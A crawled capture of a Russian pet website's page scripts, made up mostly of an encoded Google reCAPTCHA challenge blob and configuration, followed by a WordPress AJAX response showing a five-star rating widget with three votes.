Uw6EvDzLDtCJkw55MwqFWwol6w4cpNsO3DhjCsMOhwp3CvMK4QENlwqJfbCxZw4fDjnLCgF4fGsOJBn/Dj3XDkcK2wojDqBQjw4vCosKVw58yeMKzwovDhRzChn7DrB8YwojDjG/CmV8MGsO5OsKuwpLDpwHCmiXCh8Krw7olwqN/A8O/w4Yiw45+RsKYwp5TFcOgewNTQsO8XMO+RzMcw4JMwpDCsMKxwotlwrXCgT7DmABAQTLCjxnDsMKJw61bwqfDiGXCoBFiw4DCoMKTw53DqgQ9wrfDlHTCucKnR8K0w5nDjMKVw6XDpHIowp5zw47CtcOUOcKrwrTCsmEPVhZJUcKfwptgeHYgwqZTRMKFw4/CmcKoPA/DgMKcfcKIUMOHAHEvw5PCmcKodlrCs8KhB27CusK6T8K6wooaZhvCmMKBwqfDj8OCdsKpw7gUw75RGhU+HFhVwrzCpMOOYXlDBsKpw6bCmcOtwrt2wobDpQFcMcKpw7lYLhnCgcKFw7rDhyrCoSzDq8K9w5RKdBxxwpA4w67DrsK2w41rwqvDjiJmwr/CgcOJBHR3wpJyw4wCw6MjwpwuLsKzw6JdWmIbNFPCvWo/B38Mwo/CiQVWLkDChTzDucKmCMOoTAvCtkJfacKLwp3Co2wWw7HCqnLCqMOkQMOgKzobccKwwpgtwqIzSsO+cMOSHQ3CrMKqTmx0wrzCu0APb8O6w4/DnMKPw4DDhcKCw494w4Q5wr9Xw6VKw4zCkVlvw7EvMQfCgsOodMOtw4lWw5XDqz5/w7VawrnCrFrDtGfDm8KtwpceAsODIsOABg3Dt8KMVcKrwqJbw5rDqkxqwog+AF/[base64]/CtsKqNsKrVxHCtk43w43Cg8OLJMOOwpzDrC7CtcKmbmLCilV3w4h+wq9owrxBf8OiK11NchcEw5QoKTXDk8K8XsOfwrbDhMKWw4QLGzTCiF3DpQAlWS3CssKdL8KGwqxvYMKwL8KdXMKHwp0FdBYVbhXCsMKew7QRw6HCnsKVwrI8wqViw59GHcK/w741W8K9w4gbLEfDiDQXBTfCs2jCrgUtw7DCkE/[base64]/Cgl9Qwps+TMKkHsOhSlJQw5xeWMKXBzNBwrQnwoDDsMOxGsOje1nCvhLCn07Do3LDh8Oow4DDicOgwpI8MsOYJhR9Z3QHAw/CrUHChw3DjVnDm00PDsKjBcKywqrCmhXDhnLDk8KtbDXDoMKQCcOtwr/DlcK4bMOHHcO2w78de2V8w43DmFfDqsK+w5jCvyvCoXTDpT5Gw4fCmcOewqI3VsKrw4fCshHDhMO7PCzDsMONwpwAdyBTOcOxOQlOw4hUMsOew57Dv8KWFcKhw77DtsK7wo7Ckio/[base64]/CmcKZezEcwqjDusK5CQ4hCsOGAVEPwr5+w5Z0M8Onw7PCtikBwrIIPlvDsR3DkcKDw5UNMsOkSMOCwqhBZgrCoMKMwoHDjMKJw6PCgcKrcxrCkMKEPMKVw79HS0VFeijCjMOTwrfDkcKrwqXCkhdfLCAKVQjDgMKeV8OnCcK/w5DDvcKFwpgQfcKBcMKIw7nDrMOzwqLCpyY7G8KANAU6P8Osw6wQZsOAXcKvw7nDrsKbb2IqPmjDhsKyY8K6SRQoSXPCh8O7SDsKOHUHw54xw6smWMOIwoxVwrjDti9AQlrCmMKdw54Jw6oMAyM6w5/CscOPPMKZCWbCgsKFwo/[base64]/[base64]/CtsO3w5FNOxZfKlHDlV/Ct8Kfw5vDlcKoXMOvwoYiwr7CicKIP8OuLcO0E39Gw418FMOewr5Lw43Cln3ClsKFJsKtwoTCnGPCpDjCk8KFflRFwrkQXXzCrVzDtw7CpMKqIAB2wrvDjBXCqsOVw5PDmsKICwcze8OhwrrCnz/Do8KhLntUw5QSwprCn3fDox0lJMOiw6bCpMOLJkbDg8K2EzLDp8OvZz7DosOpQFbCuU8uKcKVZsKUwp3DiMKgwrrCsXHDu8KawplddcKkwol4wpfDi2fClTPDusOMAgTCmVnCk8O/JBHDjMOYwqnDuU1YfsKrIgfCmcORT8OfVsOvw4hawpstw7rDlcKMw5nCksOQwqwzw4jDicO4wr/[base64]/[base64]/DsMKRXV1yJi9Kwo3Cogg6w5d6w5pCw5tew6UVb3TCk0ozTsOaw4nCjcKSecKnSU3DpHUKwqQmwrLClsKrXm9ewo/DmcKYOnLDhsKGw6jCo0vClcKKwocDAcKVw4ViIyLDrMKOwpbDlDHCkxHDk8OVXnTCg8OaVWfDo8K5wpcewpzCgDB1wr7CqwLDoTDDg8OJw7fDrHM+w4/DosKDwoHDsFnCkMKJw73Dr8O5ecKUPSczPMOrR0R9Elo7w6Z8w6rDjjHCpWfDsMOPHSvDtzTCr8KZEMKjwqTDpcOHw7ciwrHDlWfCqn85EkoGw6PDrDbDi8OFw7XDr8KJfMOww5k4Aip0woAQTU15JBhXQsODZhjCo8KPdw8fwpYMw5vDnsKVUMK8cDDCjjRXwrNXLG/[base64]/w4LDpnFtXCPDsCYlwr5Pw5/DrgjCnx8ZwrvDmcKTw4gAwoDCglEGKMOXb0BdwrEiBMO8WAvCg8OMRCfDvEERwpVnYMKFH8Okw6NAZcKOFAzDg0lbwppRwrV8djtMFsKbd8Kbw5NtPsKcZcOHWUc3wojDqATDl8K3wooTJ3kCNjMkw6HDksKpwpPClMO2Z33DvnJkXsKVw5c/[base64]/Ct8Kow4RWw7LCrAMrV8KXw6V2PUfCrsK1KcKhYV/ChXpaeltkOsOrPMOUw7kkLsOgwpHCgyA/w57CrMOxw6PDhcKMwp3CqsKJcMK7bMOhw7hedMKHw6BuJMOSw5fChMKqQ8OLwqUQJMKSwr89wofClsKgNsORQnvDqx5pQsKjw58fwoIvw6wbw5UJwrnCpwxVWcK1IsO7woEXwr7DrcOIEMKwZyLDmcK/w7nCtMKMwqMRBMKEw7TDozwcNcKIwqgAcE1QV8O6wqpPUTZHwos6wrJowp/DvsKHw7hrw4t9w4/DhyxTQ8Omw4vCmcKnw7TDqSbCp8KwHxsvw7gvFMKLwrIMPg7DjH3DoFlewqDDtzvCoHDCicKgH8ONwqNUw7HChnXDrj7Do8KAHnPDrsO2WMKJw5nDvXNoBHfCi8O/WHTDsl5zw6HDo8KWUz3Dl8OawqBEwowCMMKVAsK2ZVfCoG/[base64]/[base64]/ChyDDjD7DlR5dwqTCuG/Dv3JFwokpwrrCkA/[base64]/[base64]/[base64]/Cr8Oadw7Diw8PwqzDi1Efw4h4wpfDuMKCw44pM8O0wrHDmU/[base64]/[base64]/DuFcqAcKUwovCksKww7cjZMO7WsOywrrCt8K/O0vDsMOewp80wo8aw6jCscOoSHrCiMKoKcO9w4LChsKVwqsJwr1gIijDnMK6QljCnCfCh2MdV2t3UMOfw63Clm9IE1bDosKgCMOXPsOsIDYsTUsyFC/Co2TDk8Kvw43CgsKMw6pjw5DDsSDCigbClA7CtcKVw6/[base64]/CnsOxYMO0wpHCv8ORSmbDskzCoi3Di8O7w5xIw5vDt3ckw7R5wqR3LMKCwonCiQLDusKJNsOcNTIHDcK3FS3CvsOEFjdLA8KGIsKfw6ddwp3Cv05nWMO3woozZAnDqMK5w7jDsMK0wqE6w4TCjF8QY8KMw5ByUybDrMOAYsKQwr/[base64]/w6s4w4sqYnsFwqzCp8OcwpXCjmPDtMOzwo0HHsOZF0JTcCVqw43CtXXChsO5B8OIwqYMwoJNw496SHnCgUd5Allff3fDgwjDpcOcwoYEwpjChcOgTsOVw6w6w4jCiGnDkyXCkwotdC1uL8Otb3UiwqTCt1l7MsOJw4hnQV/DqlpMw4g3w5JCBR/DgCUHw43DjsKBwrx3G8OWwpwSagzCkjF3IAdUwqfClMKgVzkIwo/DvcOpwr7DuMOgUMKBwrjDhsOww54gw5zCl8OUwpppw5/CicKyw7XDkhkaw7TCsizCn8OSC0bCqzLDnznCpgRrF8KZLFPDgjBvw45pw5hmwqrDqWYKw55Zw7bDj8KvwpccwpjDisK5Fj9vA8Koa8OrKcKLwofCvVDCozbCswo/wpHDsW3DtkxKTMKlwrrCk8KFw7jDncO7w53CssO7ecK5wrDDh3DDqjHDjMOFTMKvFMKNJQxJw5nDi2fDtsOTLMO8YMK5GiwTbsO7aMOUUiTDvQVdQMKYw5PDn8ODw7/Dv09aw7wNw4Axw4EZwpPClCHDgysfwojDjFrCpcKtWQ4twp5+w6IXwoY0McKFwp4ON8KMwofCgcKpWsKKVQx/w67CssK5AAFUIFvCoMKpw7jCtj/DlzbCrcKHMhzCicOPwrLChgEYa8Oqw7Q+U184UsOcwr/DrjzDrX0XwqlZRMKJUHxvwq7Dv8O3Y2YnTizDmMOJIEbCinHCjcOAMsKHQCEAw51xXMK0w7bClS1+fMOgYsKsbW/DoMOlw4xvw5bDgHnDv8KCwoMxTwMJw6DDucKywp9Pw5s3OcORFChuwoTDssK9HkXCtA7CpAYda8Ojw5liP8OJckVTw77DrAFiSsKaW8OowoTDmMOUMcKJwrDCgGLCucOCLk0gbwsdfG/Dux/DhMKdWsK/AsOoQErDmk4RVC8VBMO7w5sWw6/CsSdSDhBvSMOGwqwZHH9uRXZpw5hYwpA1AXtDPMKrw4VRwroDQns9K1dFNAHCssOWAkkNwqzCi8KkJ8KbAGvDgBjDsE4hSR/CucK/[base64]/wq52SsOewqQ8wrJrwo8GAsOawqzCsMOGCAhew5lAw7/DosOwEcKIwqLCn8Ksw4R2woPDm8KVw6DDgcOJFy4wwqd3w7oqGgxOw4RgO8O1EsO0woJwwrliwq7DtMKswokiesKuwrzDrcKMHUnCrsKrUiETw4ZvOhzCoMOeKcKiwonDgcK0wrnDoAQFwpjCjsKFwrVIwrvCmzXDmMOdwozCr8OAwpk2LWbCnEB+KcOQBcK/[base64]/DnS3DtcOxGBtJwolcCUxnw5LCg2nDvcK5PMKLTml0ccORwrvDgDTDmMKLB8KNw7HCgA/[base64]/[base64]/Y8ODKsOSTVrCnsORbUtew7vDpcOWw73CgCfChsKiS39PwpZRw4fDv2jDlMO9woDDvcKXw6nCvcKGw7VVQ8KsLkAxwqERWFh/w7Ajw6nChsOpw6xyKsKLc8OfCsK1HVPCu3DDngIFw6bCjsOrJCMjX2jDoR4kPFnCtMObcUvDqXrDnWfCsikww4xuLyjCjcOLV8Kbw5fCtMKlw7vCl2QJEcKFcRTDvsK9w5DCsSHCgwDCisKhO8OGTcKLw7VbwrzDqTs0\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hVRx7EGgVM/qelEGWSOPXBHj49ZJTSb1paqWrt6Yl9I\\u003d\x22,1,0,null,1,1768979899057,0,0,[239,249,115,208,180],null,[239,190,174,115,216],\x22RC-OgaxH5Qo2u9zRQ\x22,null,null,null,null,null,\x220dAFcWeA4C4TZ6SUIX-inix0zeGYjnCLZnp8F1jqlfDaIPkRNPvOKyujfsyZpCTuShrgaE-Sxip-xHjcSfsdr0DcP5cetak7u6Pw\x22,1769062699286]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 102
content:

        <div class="vote-block" data-id="64197" data-total="3" data-rating="15" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="5" />
                <meta itemprop="ratingValue" content="5">
                <meta itemprop="ratingCount" property="v:votes" content="3">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(3 голоса, среднее: 5 из 5)</div>